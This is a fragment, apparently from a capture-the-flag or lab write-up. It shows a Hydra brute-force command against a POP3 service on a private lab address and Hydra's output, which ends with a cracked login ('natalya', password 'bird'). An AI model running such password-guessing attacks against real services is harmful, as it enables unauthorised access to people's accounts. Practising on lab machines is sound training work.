 └─$ hydra -L pop3User.txt -P /usr/share/wordlists/fasttrack.txt 192.168.200.134 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-09 06:57:11
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://192.168.200.134:55007/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 380 to do in 00:06h, 16 active
[55007][pop3] host: 192.168.200.134   login: natalya   password: bird